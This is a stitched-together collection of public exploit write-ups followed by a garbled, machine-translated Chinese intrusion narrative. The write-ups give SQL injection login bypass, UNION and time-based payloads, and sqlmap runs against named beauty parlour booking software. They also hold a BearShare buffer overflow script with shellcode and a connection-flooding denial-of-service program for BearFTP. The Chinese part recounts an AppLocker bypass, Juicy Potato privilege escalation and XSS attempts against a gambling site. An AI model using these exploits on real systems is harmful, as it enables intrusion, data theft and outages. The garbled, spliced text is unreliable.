# Tested on: LAMP for Linux
# Description:
# Password and username parameters have sql injection vulnerability in Admin login panel.
#
#------------------------------------------------------
#
# Login Link: http://localhost/bpms/admin/index.php
# username: ' or '1'='1'#
# password: blah123
#
#------------------------------------------------------
# Exploit Title: Beauty Parlour Management System 1.0 - 'sername' SQL Injection
# Date: 19/2/2021
# Exploit Author: Thinkland Security Team
# Vendor Homepage: https://phpgurukul.com/beauty-parlour-management-system-using-php-and-mysql/
# Software Link: https://phpgurukul.com/wp-content/uploads/2019/08/Beauty-Parlour-Management-System.zip
# Version: V 1.0
# Tested on: Windows、XAMPP
# Identify the vulnerability
1. go to http://localhost/bpms/admin/ and login with your account
2. then go to http://localhost/bpms/admin/edit-services.php?editid=17
3. Save the packet data as 3.txt
POST /bpms/admin/edit-services.php?editid=17 HTTP/1.1
Host: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://localhost
Connection: close
Referer: http://localhost/bpms/admin/edit-services.php?editid=17
Cookie: PHPSESSID=qaqv7jl8dqci4i2nldnj4n60s0
Upgrade-Insecure-Requests: 1
sername=%3Cimg+src%3D1+onerror%3Dalert%28%2Fxss%2F%29%3E&cost=1&submit=
# Exploit
Now you can exploit it using sqlmap
command: sqlmap -r file --batch --dbms=mysql --current-db
example: sqlmap.py -r 3.txt --batch --dbms=mysql --current-db
__H__
___ ___[.]_____ ___ ___ {1.4.10.16#dev}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:30:14 /2021-02-19/
[09:30:14] [INFO] parsing HTTP request from '3.txt'
it appears that provided value for POST parameter 'sername' has boundaries. Do you want to inject inside? ('<img src%3D1 onerror%3Dalert(/xss*/)>') [y/N] N
[09:30:14] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:30:14] [INFO] testing connection to the target URL
[09:30:15] [INFO] testing if the target URL content is stable
[09:30:15] [INFO] target URL content is stable
[09:30:15] [INFO] testing if POST parameter 'sername' is dynamic
[09:30:15] [WARNING] POST parameter 'sername' does not appear to be dynamic
[09:30:15] [WARNING] heuristic (basic) test shows that POST parameter 'sername' might not be injectable
[09:30:15] [INFO] testing for SQL injection on POST parameter 'sername'
[09:30:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:30:15] [WARNING] reflective value(s) found and filtering out
[09:30:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:30:16] [INFO] testing 'Generic inline queries'
[09:30:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:30:16] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[09:30:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:30:16] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[09:30:26] [INFO] POST parameter 'sername' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:30:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:30:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:30:27] [INFO] checking if the injection point on POST parameter 'sername' is a false positive
POST parameter 'sername' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: sername (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sername=<img src=1 onerror=alert(/xss/)>' AND (SELECT 3311 FROM (SELECT(SLEEP(5)))YaHW) AND 'HGFO'='HGFO&cost=1&submit=
---
[09:30:42] [INFO] the back-end DBMS is MySQL
[09:30:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:30:47] [INFO] fetching current database
[09:30:47] [INFO] retrieved:
[09:30:57] [INFO] adjusting time delay to 1 second due to good response times
bpmsdb
current database: 'bpmsdb'
[09:31:15] [INFO] fetched data logged to text files under
# # # # #
# Exploit Title: Beauty Parlour Booking Script 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://www.phpscriptsmall.com/
# Software Link: https://www.phpscriptsmall.com/product/beauty-booking-script/
# Demo: http://fxwebsolution.com/demo/beautyparlour-search/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/list?gender=[SQL]&main_search=
#
# '+/*!13337UNION*/+/*!13337SELECT*/+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52--+-
#
# http://server/beautyparlour-search/list?gender='+/*!13337UNION*/+/*!13337SELECT*/+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52--+-&main_search=
#
# 2)
# http://localhost/[PATH]/list?city=[SQL]&main_search=
#
# '+/*!13337UNION*/+/*!13337SELECT*/+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52--+-
#
# http://server/beautyparlour-search/list?city='+/*!13337UNION*/+/*!13337SELECT*/+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52--+-&main_search=
#
# # # # #
####
# Vulnerability Title : Beauty Parlour & SPA Saloon Management System Unauthenticated Blind SQL Injection (booking.php age) Vulnerability
# Date : 11/07/2016
# Exploit Author : Yakir Wizman
# Vendor Homepage : http://rexbd.net/software/beauty-parlour-and-spa-saloon-management-system
# Version : All Versions
# Tested on : Apache | PHP 5.5.36 | MySQL 5.6.30
####
# Software Link : N/A
# Google Dork : N/A
# CVE : N/A
####
# Vendor Software Description:
# Managing a health and beauty business is a unique endeavor that is unlike any other. You want an operating software that will enhance the atmosphere you’ve worked hard to instill in your salon.
# Our salon management system was created to effectively match the needs of health and beauty business owners nationwide.
# When you purchase this beauty Parlour / salon software, you will find that every aspect of managing your company is covered in this extensive system.
####
# No authentication (login) is required to exploit this vulnerability.
# Blind SQL Injection Proof-Of-Concept (Using SQLMap)
# -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
# URL example : http://server/booking.php
#
# Page : booking.php
# Parameter : age (POST)
# Type : AND/OR time-based blind
# Title : MySQL >= 5.0.12 AND time-based blind
# Payload : name=Test&age=2016' AND SLEEP(5) AND 'hhFr'='hhFr&sex=on&mobile=+972-50-7655443&email=test@gmail.com&date=07/12/2016&btext=Test
#
####
source: https://www.securityfocus.com/bid/56683/info
Beat Websites is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
An attacker can exploit this issue to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Beat Websites 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/page_detail.php?id=1 and 1=1
http://www.example.com/page_detail.php?id=1 and 1=2
# Title: BearShare Lite 5.2.5 - 'Advanced Search'Buffer Overflow in (PoC)
# Date: 2020-09-29
# Author: Christian Vierschilling
# Vendor Homepage: http://www.bearshareofficial.com/
# Software Link: http://www.oldversion.com.de/windows/bearshare-lite-5-2-5
# Versions: 5.1.0 - 5.2.5
# Tested on: Windows 10 x64 EN/DE
# CVE: NA
# --- EXPLOTATION INSTRUCTIONS --- #
# 1. Adjust the values for "jmp_esp" and "shellcode" if needed
# 2. Run the script to generate a file pwn.txt, containing your payload
# 3. Open pwn.txt on your target (!!) (e.g. in the browser or locally) and copy the contents into the clipboard
# 4. Start BearShare, click on "Advanced..." and a new window will pop up. Put the payload from pwn.txt into the field "Keywords:" within the new window. Click on "Search" in this window and your payload will be executed.
# --- PAYLOAD CONSTRUCTION --- #
#!/usr/bin/python
import binascii
# Detected the offset for overwriting the EIP register using pattern_create and pattern_offset: [*] Exact match at offset 524
junk1 = 524*"A"
# Address for a JMP ESP instruction found in MSVBVM60.DLL using mona.py (You will probably need to adjust this if using another OS, language etc.)
# \x66\x06\x05\x35
jmp_esp = binascii.unhexlify('35050666')
# Using another 4 bytes to align the stack for clean shellcode execution
junk2 = 4*"B"
# As we are limited to only being able to insert alphanumeric characters, we'll create an appropriate shellcode using msfvenom. Copy the output off the following command into the variable "shellcode" below:
# msfvenom -p windows/exec cmd=calc.exe BufferRegister=esp -e x86/alpha_mixed
shellcode = "TYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIylm8k2s0C0ePsPmYKUFQKpu4nk2ptpLKf26lLK3bTTNk1bexVoH7aZWVuaiollUl3QSLtBTlepyQZofmWqZgIrjRqBrwlKRrvpLK3zgLnkbl4Qt8hc3xc1HQv1lK2ya05QkcLK3ytXzCtzg9LKednkvaN6UaioNLzaZotM7qzgvXkPQeJVEScMIhWKQmq4T5xdChnkcha47qYCPfnkFlpKlKaHeLgqjsnk6dLKc1HPlI0Da4FDqKSkE1V9CjcaYoypcoaO0ZlKTRZKnm3msZ7qnmMUX230s05Pbpe8dqNkPoMWkO9EMkHpmenBcfU8MvnuMmMMKO9EelTFQlEZK0Ikm0puWumk1WuCD2PosZ7p1CyoxU3Se1bLbCDn55qhCUuPAA"
# assemble payload
payload = junk1 + jmp_esp + junk2 + shellcode
# write payload into pwn.txt
f = open("pwn.txt", 'w')
f.write(payload)
f.close()
# Exploit Title: BearFTP 0.1.0 - 'PASV' Denial of Service
# Date: 2020-01-29
# Exploit Author: kolya5544
# Vendor Homepage: http://iktm.me/
# Software Link: https://github.com/kolya5544/BearFTP/releases
# Version: v0.0.1 - v0.1.0
# Tested on: Ubuntu 18.04
# CVE : CVE-2020-8416
static void Main(string[] args)
{
Console.WriteLine("DoS started. Approx. time to complete: 204 seconds.");
for (int i = 0; i < 1024*8; i++) // We will do 8000+ connections. Usually server only spawns half of them.
{
new Thread(() =>
{
Thread.CurrentThread.IsBackground = true;
TcpClient exploit = new TcpClient("HOSTNAME", PASV_PORT); //Replace with actual data to test it.
var ns = exploit.GetStream();
StreamWriter sw = new StreamWriter(ns);
sw.AutoFlush = true;
StreamReader sr = new StreamReader(ns);
while (true)
{
Thread.Sleep(5000); //We just spend our time.
}
}).Start();
Thread.Sleep(25); //Spawn a new connection every 25ms so we don't kill our own connection.
}
while (true)
{
Console.WriteLine("DoS attack completed!");
Thread.Sleep(20000);
}
}
/*
BEFORE PATCH APPLIED (after ~100 seconds of attacking):
3700 threads spawned, VIRT went from 3388M to 32.1G, RES from 60000 to 129M. CPU usage ~10%. The server struggles to process commands. Recovers in several minutes after the attack is stopped
AFTER PATCH APPLIED:
10 threads spawned at most, VIRT didnt change, RES didnt change. CPU usage ~3%. Works fine. */
冷静地分析并冷静地做出反应。
0x01简介
提示:只需将其视为负面情况即可。实际上,您获得的方式远不如下面提到的麻烦。我只是责怪自己太不耐烦了.
它最初是卑诗省项目创建的促销场所,但当时只有外壳

权限是普通用户。当他想提高许可以进一步收集服务器上的信息时,他发现拒绝运行各种事情的权限,并提示小组策略阻止程序。当时,由于还有其他事情,他没有继续研究它(用户名更敏感,整个过程将在稍后进行编码)。

0x02旁路pastocker
我最近突然想起了它,所以我继续这样做,问小组的主人
知道它是什么后,很容易说。如果您耐心地寻找它,您将始终获得一些东西。 Applocker简介:
https://baike.baidu.com/item/applocker/2300852?fr=aladdin
然后我找到了3G大师的文章:
https://3Gstudent.github.io/3gstudent.github.io/use-msxsl-to-bypass-applocker/
如何具体使用它,请自己阅读文章。阅读本文后,后续行动的总体想法将很清楚。
0x03在线升级

我认为,旁路Applocker允许目标服务器在启动马匹后执行随后的功率升级。但是,在外壳下的净用户,任务列表/SVC等的执行不得回声,否则可以判断和杀死该过程比较(我自己写的小轮子,匹配过程已增加到960+:3http://get-av.se7ensec.cn/)

既然我不知道,我会争夺我的角色,并打赌,主机中没有杀人软件。我通过上面的3G主文章的第三种方法跑了马,然后成功地上网,忽略了下面的机器.

启动CS后,运行一些命令,例如以下命令,任务清单/SCV仍将被拒绝访问。
然后,我尝试了内置的CS系统进程命令“ PS”,并成功列出了系统进程。看完之后,它确实没有杀死该软件。
/*忘了屏幕截图*/

运行“ Shell SystemInfo”,发现可以看到系统和补丁信息。但是,该系统根本没有应用一些补丁。我很幸运。我查看了用户的许可,并满足了多汁的土豆的要求。我可以直接尝试撤回腐烂的马铃薯的权利:
https://www.4hou.com/posts/vzol
经过测试后,我发现它是启动的(实际上我已经执行了执行权限,但是当时我没想到有什么问题。我意识到当我稍后总结文章时,我意识到出了问题。有关详细信息,请参阅文章的结尾)。我在C: \ Users \ public \下获得了执行权限。我用多汁的马铃薯用Whoami参数执行,并成功返回系统。
然后使用它直接卸下,并且系统会话将在几秒钟内进行。翻转目录后,我发现它仍然是一个网站组。


进行管理员权限的屏幕截图。难怪有这么多。事实证明,他们都分批建立网站:
0x04摘要
碰巧这次我很幸运,没有遇到杀手,否则这将是一条颠簸的道路,将会更具挑战性。
最大的失败是,这次我没有提前完全了解Appleocker的某些功能:3https://www.anquanke.com/post/id/159892。我急于搜索旁路方法并开始使用它。实际上,这次我遇到的只是文件路径的限制。 C: \ Users \ public \可以执行程序。早些时候发现并不难。但是,能够充分理解应用程序机制也是一种回报。
最后,我要感谢Haya和Beli1v1大师的指导和帮助。
我们必须保持良好的学习习惯,并使用这次我们通常学到的知识。
故事的原因
我几天前收到了一封电子邮件,内容如下:

您说将其发送给我有问题。我最近碰巧辞职了,我无事可做。让我们看看。
在添加了那个人的朋友之后,我偶然地聊了几个,这可能是:我说我没有钱从在线赌博中借钱,所以我请他带我去玩这个,所以我可以拿回贷款。几句话后,我向我发送了URL和邀请代码(我无法在本网站上没有邀请码注册),并要求我在网站上充电金钱。我说是的,我会先去一千。主人,你必须带我好,然后注册(后来,我没有为钱补充钱,所以他一直在摇晃我并给我发了一条消息。我感到很生气,所以我删除了他,所以聊天记录消失了,我只是指出了它,没有屏幕截图)。
脆弱性挖掘
官方网站屏幕截图

这太麻烦了,无法通过信息收集阶段。有云盾(WAF+CDN)。查看以下Yunxi指纹识别图。测试各种功能点,但没有结果。我不得不说,大多数BC安全性都做得很好。

在考虑了一段时间之后,我看到了聊天室的功能,然后去看看他们在说什么,但是我发现只有少数人来回聊天,偶尔有一些像我这样的普通成员。我觉得这是一个口号,一群导师大喊与他们下注。
专业习惯:
当您看到框时,要制作叉子,并用XSS有效载荷击中它:
1/textarea'script src=xssurl/脚本
WDNMD没有回应?它被加载了.我问其他大师,并说这种情况可能是CSP。我不会在这里解释。我最初计划放弃,但想到了如果不限制IMG怎么办。
再次吃我:
